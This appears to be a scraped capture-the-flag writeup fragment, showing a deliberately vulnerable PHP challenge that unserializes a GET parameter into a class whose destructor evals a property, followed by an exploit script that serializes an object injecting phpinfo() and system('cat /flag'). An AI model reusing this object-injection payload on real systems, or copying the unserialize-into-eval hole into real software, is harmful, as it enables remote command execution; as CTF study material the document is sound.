 config.php index.php git.php getf4ag.php
1 <?php
2 error_reporting(0);
3 //flag在/flag里
4 class f4ag
5 {
6 public $cmd='index.php';
7
8 public function __destruct(){
9 if (preg_match('/\w+\((?R)?\)/', $this->cmd)){
10 eval('$a="'.$this->cmd.'";');
11 }
12 else {
13 die('hack!!!');
14 }
15 }
16 }
17
18
19 if (!isset($_GET['f4']) || !isset($_GET['ag'])) {
20 die(@highlight_file('getf4ag.php',true));
21 }
22 else {
23 if (!(preg_match('/[A-Za-z0-9]+\(/i', $_GET['f4']))) {
24 die('stop hack!!!');
25 }
26 else {
27 echo unserialize($_GET['ag']);
28 }
29 }
test.php exp.php — WEB_smiplecode_wc exp.php — WEB_piapiapia_wc exp.php — WEB_smiplecode_wc
1 <?php
2 class f4ag{
3 public $cmd='index.php';
4
5 public function __destruct(){
6 if (preg_match('/\w+\((?R)?\)/', $this->cmd)){
7 eval('$a="'.$this->cmd.'";');
8 }
9 else {
10 die('hack!!!');
11 }
12 }
13 }
14 $a = new f4ag();
15 $a -> cmd = '";phpinfo();system("cat /flag");"';
16 #$a -> cmd = '";phpinfo();$b="';
17 echo serialize($a)
18 ?>